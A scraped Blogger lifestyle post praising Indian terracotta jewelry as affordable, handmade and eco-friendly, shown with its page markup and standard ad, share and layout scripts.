<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry item-post'>
<div class='post-item-inner'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.beautyandlifestylemantra.com/2014/11/Terracotta-fashion-jewelry.html"
  },
  "headline": "Terracotta Jewelry: The Timeless Charm of India's Oldest Traditional Jewelry Form","description": "Jewelry is an essential element in completing any outfit, adding beauty and grace to a wearer\u0026#39;s look. In India, there are various fo...","datePublished": "2014-11-10T20:03:00+05:30",
  "dateModified": "2023-05-07T00:46:54+05:30","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAXzQU2YPj14wM18H1_WovzF8eXhbfXWUFkDSAWZ6TNsGR4OolHUhPcY07fPWKZa1MpcgkY3xEqR6S3VQqUdaxIEIHyDnfAbI6lMKLDjsgcXWbt-fNb1W9fvRNMLq8TVtbtwQy5hz3dqhH/w1200-h630-p-k-no-nu/jewl.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Anamikadbn"
  }
}</script>
<nav id='breadcrumb'><a href='https://www.beautyandlifestylemantra.com/'>Home</a><em class='delimiter'></em><a class='b-label' href='https://www.beautyandlifestylemantra.com/search/label/Jewellery'>Jewellery</a><em class='delimiter'></em><span class='current'>Terracotta Jewelry: The Timeless Charm of India's Oldest Traditional Jewelry Form</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Home",
                    "@id": "https://www.beautyandlifestylemantra.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Jewellery",
                    "@id": "https://www.beautyandlifestylemantra.com/search/label/Jewellery"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Terracotta Jewelry: The Timeless Charm of India's Oldest Traditional Jewelry Form",
                    "@id": "https://www.beautyandlifestylemantra.com/2014/11/Terracotta-fashion-jewelry.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Terracotta Jewelry: The Timeless Charm of India's Oldest Traditional Jewelry Form
</h1>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/10488589133257843337' target='_blank' title='Anamikadbn'>Anamikadbn</a></span>
<span class='post-date published' datetime='2014-11-10T20:03:00+05:30'>November 10, 2014</span>
</div>
<div class='post-body post-content' id='post-body'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAXzQU2YPj14wM18H1_WovzF8eXhbfXWUFkDSAWZ6TNsGR4OolHUhPcY07fPWKZa1MpcgkY3xEqR6S3VQqUdaxIEIHyDnfAbI6lMKLDjsgcXWbt-fNb1W9fvRNMLq8TVtbtwQy5hz3dqhH/s1600/jewl.jpg" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="456" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAXzQU2YPj14wM18H1_WovzF8eXhbfXWUFkDSAWZ6TNsGR4OolHUhPcY07fPWKZa1MpcgkY3xEqR6S3VQqUdaxIEIHyDnfAbI6lMKLDjsgcXWbt-fNb1W9fvRNMLq8TVtbtwQy5hz3dqhH/s1600/jewl.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: justify;"><div class="separator" style="clear: both;"><span style="font-family: georgia; font-size: medium;">Jewelry is an essential element in completing any outfit, adding beauty and grace to a wearer's look. In India, there are various forms of jewelry, including traditional, ethnic, fashion, gold, and silver. Terracotta jewelry is one of the oldest and most revered traditional forms of jewelry in India and around the world.</span></div><div class="separator" style="clear: both;"><span style="font-family: georgia; font-size: medium;"><br /></span></div><div class="separator" style="clear: both;"><span style="font-family: georgia; font-size: medium;"><a href="https://amzn.to/3phVd2t" target="_blank"><b>Terracotta jewelry </b></a>has a rustic and earthy appeal that makes it a popular accessory for traditional and contemporary casual wear. Not only is it stylish, but it is also affordable, making it accessible to people from all walks of life. Additionally, terracotta jewelry is eco-friendly, making it a popular choice for those who prioritize sustainability.</span></div><div class="separator" style="clear: both;"><span style="font-family: georgia; font-size: medium;"><br /></span></div><div class="separator" style="clear: both;"><span style="font-family: georgia; font-size: medium;">One of the unique features of terracotta jewelry is that it is handmade, with each piece crafted by skilled artisans. The designs are intricate and reflect the diverse cultural traditions of India, making each piece one-of-a-kind.</span></div><div class="separator" style="clear: both;"><span style="font-family: georgia; font-size: medium;"><br /></span></div><div class="separator" style="clear: both;"><span style="font-family: georgia; font-size: medium;">At present, terracotta jewelry is available in a range of styles, from simple and elegant to bold and eye-catching. It is also versatile and can be paired with a variety of outfits, from casual wear to formal attire.</span></div></div><div class="separator" style="clear: both; text-align: justify;"><br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWUZ-QmtHZbMfVq4ar5wmB8Tncd_PNtBCWaqBC6WxcfPyPx6UKS3zD11wqaHiXu-8PeUTUrByRIKqEQe8LOAb4dSF_w-T0w2WAlhjx_Kg7yyXDD3LKZvq6Vr2r6YUFacF0DLrYUK5RXd1C/s1600/j.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="563" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWUZ-QmtHZbMfVq4ar5wmB8Tncd_PNtBCWaqBC6WxcfPyPx6UKS3zD11wqaHiXu-8PeUTUrByRIKqEQe8LOAb4dSF_w-T0w2WAlhjx_Kg7yyXDD3LKZvq6Vr2r6YUFacF0DLrYUK5RXd1C/w640-h563/j.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6reELKZVM2wFyAs7lqDPJqvDsoj2KkgIjcHtvdge5KYzx39dckX60E3P5LhmRJJqZrTQt8JPzO-BomSemN2seLzwyDqcdt-VSjHAIY0vO2iNYsuTrk8LK5anjXamoS398g8ZDEZQZZfos/s1600/jewely.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6reELKZVM2wFyAs7lqDPJqvDsoj2KkgIjcHtvdge5KYzx39dckX60E3P5LhmRJJqZrTQt8JPzO-BomSemN2seLzwyDqcdt-VSjHAIY0vO2iNYsuTrk8LK5anjXamoS398g8ZDEZQZZfos/w640-h480/jewely.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJsWzfl3Ip6LlHQX_sR-88ZyjVfjQUa6lx5uoeSTUXNNWL5pt-Zv913zyLlCzBq3QBjPorylmmcUl4X5tFAR6XBCNM1bxfNMR9Uxp7PHa4Wz-lqX0qNqbNpdsffUs__-zx7tZ3wp11Nquf/s1600/jewellery.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="445" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJsWzfl3Ip6LlHQX_sR-88ZyjVfjQUa6lx5uoeSTUXNNWL5pt-Zv913zyLlCzBq3QBjPorylmmcUl4X5tFAR6XBCNM1bxfNMR9Uxp7PHa4Wz-lqX0qNqbNpdsffUs__-zx7tZ3wp11Nquf/w640-h445/jewellery.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5mdTfUA4-FEploJISlITbzO-ItGWYDZWEls_5x3tFbk2q1LSUWA8LqkVk6tm6x39WcnRUY6z-f0ALOgr3oOfzJtujDLmbHdjXsM1CyoY61GJDJ1UC2cXDLBU7GJuNjyENDQEAGR0m_piP/s1600/j1.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5mdTfUA4-FEploJISlITbzO-ItGWYDZWEls_5x3tFbk2q1LSUWA8LqkVk6tm6x39WcnRUY6z-f0ALOgr3oOfzJtujDLmbHdjXsM1CyoY61GJDJ1UC2cXDLBU7GJuNjyENDQEAGR0m_piP/w640-h480/j1.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiU38yG4fgJK6Sr5LC06Zgr2zdyMY_Wb2bR1xgujsULedy_SEbDb3OOZxsZyuxPvU-xloId5fkco90x0rYzXUI-lqM52Vhi1ISE89DiXZ1rcXdtqrJY_JmUuhH6TFZpNe_8oGQFnYLV01sg/s1600/jewelery.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiU38yG4fgJK6Sr5LC06Zgr2zdyMY_Wb2bR1xgujsULedy_SEbDb3OOZxsZyuxPvU-xloId5fkco90x0rYzXUI-lqM52Vhi1ISE89DiXZ1rcXdtqrJY_JmUuhH6TFZpNe_8oGQFnYLV01sg/w512-h640/jewelery.jpg" width="512" /></a></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: justify;"><span style="font-family: georgia; font-size: large;">If you are looking to add a touch of traditional elegance to your jewelry collection, terracotta jewelry is an excellent choice. Its affordability, eco-friendliness, and unique designs make it a must-have accessory for any jewelry lover. So why not explore this timeless jewelry form and add a touch of rustic charm to your wardrobe?</span></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<br /></div>
<!--Go to www.addthis.com/dashboard to customize your tools-->

<br />
<div class="addthis_native_toolbox">
</div>
<script src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-53a49692669e2880" type="text/javascript"></script>





</div>
</div>
<div class='post-labels'>
<div class='label-head Label'>
<a class='label-link' href='https://www.beautyandlifestylemantra.com/search/label/Jewellery' rel='tag'>Jewellery</a>
<a class='label-link' href='https://www.beautyandlifestylemantra.com/search/label/Lifestyle' rel='tag'>Lifestyle</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.beautyandlifestylemantra.com/2014/11/Terracotta-fashion-jewelry.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=https://www.beautyandlifestylemantra.com/2014/11/Terracotta-fashion-jewelry.html&text=Terracotta Jewelry: The Timeless Charm of India&#39;s Oldest Traditional Jewelry Form' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='pinterest'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.beautyandlifestylemantra.com/2014/11/Terracotta-fashion-jewelry.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAXzQU2YPj14wM18H1_WovzF8eXhbfXWUFkDSAWZ6TNsGR4OolHUhPcY07fPWKZa1MpcgkY3xEqR6S3VQqUdaxIEIHyDnfAbI6lMKLDjsgcXWbt-fNb1W9fvRNMLq8TVtbtwQy5hz3dqhH/s1600/jewl.jpg&description=Terracotta Jewelry: The Timeless Charm of India&#39;s Oldest Traditional Jewelry Form' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.beautyandlifestylemantra.com/2014/11/Terracotta-fashion-jewelry.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=Terracotta Jewelry: The Timeless Charm of India&#39;s Oldest Traditional Jewelry Form | https://www.beautyandlifestylemantra.com/2014/11/Terracotta-fashion-jewelry.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='email'><a class='email' href='mailto:?subject=Terracotta Jewelry: The Timeless Charm of India&#39;s Oldest Traditional Jewelry Form&body=https://www.beautyandlifestylemantra.com/2014/11/Terracotta-fashion-jewelry.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
</div>
<div class='post-footer'>
<ul class='post-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.beautyandlifestylemantra.com/2014/11/ater-30-how-you-look-beautiful-without.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='post-nav-inner'><span>Newer</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.beautyandlifestylemantra.com/2014/11/keya-seths-aroma-therapy-hair-protein.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='post-nav-inner'><span>Older</span><p></p></div>
</a>
</li>
</ul>
<div class='about-author'>
<div class='avatar-container'>
<img alt='Anamikadbn' class='author-avatar' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEy0f_Jt-9kdW2EoBO0Vz4bylhb2Adswkfc01RdP8RW4rxWATNqCxbHoQiidgsEktKemSx45xOPaSJG2kgkQBWKOvCmvqMt3_04RO1pj_Fkg12ruZp_WjSazyJlVYaQPVHhNAF3RSYgei6HnSskwA3JomZNed72eqVj84OXBSoQR8/w100/anamikadbn.jpeg'/>
</div>
<h3 class='author-name'>
<span>Posted by</span><a alt='Anamikadbn' href='https://www.blogger.com/profile/10488589133257843337' target='_blank'>
Anamikadbn</a>
</h3>
<span class='author-description'>
</span>
</div>
<div id='related-wrap'>
<div class='title-wrap'>
<h3>You may like these posts</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='Jewellery'></div>
</div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
                var messages = { 
                  showMore: "Show more"
                }
              </script>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.beautyandlifestylemantra.com/2014/11/Terracotta-fashion-jewelry.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div></div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar no-items section' id='social-widget' name='Social Widget'>
</div>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right'><div class='widget AdSense' data-version='2' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9826872984352969&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- beautyandlifestylemantra_sidebar1_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9826872984352969"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="5109347757"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts3'>
<div class='widget-title'>
<h3 class='title'>
Most Popular
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.beautyandlifestylemantra.com/2017/10/5-latest-ethnic-fashion-trends-to-rock.html'>
<img alt='5  Latest Ethnic Fashion Trends to Rock the Diwali' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTPRpy2JAmMtSp7yU0IIobP-HMjjSmK1tD2BTjEfV2Ulwl07eDBeEeymPyaY5KRURP9s6VOTnf7pBeiaIWg5ePl0QW6AsoeYryG1gKIJwolA_ctG9vMLuhzs7Aer72eBu0k017zXUaXFqo/w72-h72-p-k-no-nu/5+Ethnic+Fashion+Trends+to+Rock+the+Diwali.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.beautyandlifestylemantra.com/2017/10/5-latest-ethnic-fashion-trends-to-rock.html'>5  Latest Ethnic Fashion Trends to Rock the Diwali</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2017-10-05T02:15:00+05:30'>October 05, 2017</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.beautyandlifestylemantra.com/2017/11/10-tips-to-make-your-bedroom-more-sleep.html'>
<img alt='10 Tips to Make Your Bedroom More Sleep-Friendly' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdIn8I-0NzO3eb7YgwtEZOjnjZ5DMHP4Q2CmRlCzaysiGIyzuYrvo6O7eQbW1x-2AoT0SFXbsm8PICuJudzw_tqmVuAl3elCki5G-T7pgWIusFuzGrs9RZ4HD1hOEKGq1HfG-ASqOX1l0U/w72-h72-p-k-no-nu/pexels-photo-90317.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.beautyandlifestylemantra.com/2017/11/10-tips-to-make-your-bedroom-more-sleep.html'>10 Tips to Make Your Bedroom More Sleep-Friendly</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2017-11-01T15:43:00+05:30'>November 01, 2017</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.beautyandlifestylemantra.com/2017/04/review-pure-and-sure-organic-cold.html'>
<img alt='Review // Pure and Sure Organic Cold Pressed Coconut Oil' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqNf0NxThpNK-hQAp-2wBh6ivCA2H2xktf3k3nRywwqNxX4tqqXyRPl5eXkIXsrQ2rxfKW9ERvxAeLxZ4q40blKqNhqw1GQYi1f1ija1nP-DGud0V3zWWMvaivUNS732nIGHV-0Uc4DaMO/w72-h72-p-k-no-nu/oilreview.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.beautyandlifestylemantra.com/2017/04/review-pure-and-sure-organic-cold.html'>Review // Pure and Sure Organic Cold Pressed Coconut Oil</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2017-04-26T00:53:00+05:30'>April 26, 2017</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.beautyandlifestylemantra.com/2016/07/vestige-assure-haul.html'>
<img alt='Vestige Assure Haul !' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHToH5_0AU0fM7fy2zUO6sB9uhPdLiDg-uHfbzBL_e_ynPLGgXSwVbRHiFYT9I2ffhKcEUd3KWdf7feOqtCg-7N2XvTTI4P9MvLN0Si9msgDprHefXzDqT7h8yLYS0soxyQtKlyenVDZ2H/w72-h72-p-k-no-nu/13717888_1418428414850390_773476633_o.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.beautyandlifestylemantra.com/2016/07/vestige-assure-haul.html'>Vestige Assure Haul !</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2016-07-16T19:51:00+05:30'>July 16, 2016</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.beautyandlifestylemantra.com/2017/11/10-simple-tips-for-style-your-living.html'>
<img alt='10 Simple Tips for Style Your Living Room' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjREr9nIKNum0MICB48zYqHmgq63RUJ6eVLsRF8arN0YQrN6E2JuZzM1z4oHm0Bgn5oUiehQMI_o5sPtj2pHZRMBlAojKJ4iPaFnTkOU5yYVfBIx6G4W1IdAl0XA6E6oID8nMK-LwWxVPav/w72-h72-p-k-no-nu/1+%25281%2529.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.beautyandlifestylemantra.com/2017/11/10-simple-tips-for-style-your-living.html'>10 Simple Tips for Style Your Living Room</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2017-11-15T01:20:00+05:30'>November 15, 2017</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.beautyandlifestylemantra.com/2017/11/review-himalaya-gentle-baby-shampoo.html'>
<img alt='Review Himalaya Gentle Baby Shampoo' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifk8Nsl8cKj_QkPF-OGLKsYXDU_LblJABgsLORd_jLF4iKIXx3Wizu0fNQ_Gf_cC1uFuL8lfr3L0KuNh47LapswxMg6h0mQNnOzhwuwllH_s6jmJjP3kSnjTZeyBiB2lq7vx_02SgjpF0p/w72-h72-p-k-no-nu/23432828_1756627831306114_1772577433_o.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.beautyandlifestylemantra.com/2017/11/review-himalaya-gentle-baby-shampoo.html'>Review Himalaya Gentle Baby Shampoo</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2017-11-11T18:10:00+05:30'>November 11, 2017</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.beautyandlifestylemantra.com/2016/07/contest-win-parachuteadvansed-hair-oil.html'>
<img alt='Contest : Win a #ParachuteAdvansed Hair Oil  DIY Kit (Closed) ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFWK83OFPUmEfc5vwI2mv4Og1x-JVVICIBaQcTnNwThKLGYYxjcitN780jRutyfJBwtdrP3nZP8_osIoUnvvrQPWejZOR6EyCwQoXAc9QDPdxGESijvuGXy8VbxoKshXsFQDN5I1kAve9d/w72-h72-p-k-no-nu/image2.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.beautyandlifestylemantra.com/2016/07/contest-win-parachuteadvansed-hair-oil.html'>Contest : Win a #ParachuteAdvansed Hair Oil  DIY Kit (Closed) </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2016-07-30T01:48:00+05:30'>July 30, 2016</span>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Home</a></li>
<li><a href='https://www.beautyandlifestylemantra.com/p/about.html'>About</a></li>
<li><a href='https://www.beautyandlifestylemantra.com/p/contact.html'>Contact</a></li>
<li><a href='https://www.beautyandlifestylemantra.com/p/advertise.html'>Advertise</a></li>
</ul>
</div>
</div><div class='widget AdSense' data-version='2' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9826872984352969&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- beautyandlifestylemantra_sidebar1_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9826872984352969"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="4547871284"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</div>
<div class='clearfix'></div>
</div>
</div>
<div class='clearfix'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='primary-footer'>
<div class='container row'>
<div class='footer-about-area no-items section' id='footer-about-area' name='About & Logo Section'>
</div>
<!-- Footer Social -->
<div class='foot-bar-social social social-color no-items section' id='foot-bar-social' name='Social Footer'>
</div>
</div>
</div>
<div class='clearfix'></div>
<div id='sub-footer-wrapper'>
<div class='container row'>
<div class='menu-footer no-items section' id='menu-footer' name='Footer Menu'>
</div>
<div class='copyright-area'>Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;margin:0 2px;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Way2Themes'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaa'>Gooyaa</a></div>
</div>
</div>
</div>
</div>
<!-- Hidden Widgets -->
<div id='hidden-widgets-wrap' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'>
<h3 class='title'>
Contact form
</h3>
</div>
<div class='widget-content contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input ariby='Name' class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Name' size='30' type='text' value=''/>
<input ariby='Email *' class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='Email *' size='30' type='text' value=''/>
<textarea ariby='Message *' class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Message *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var 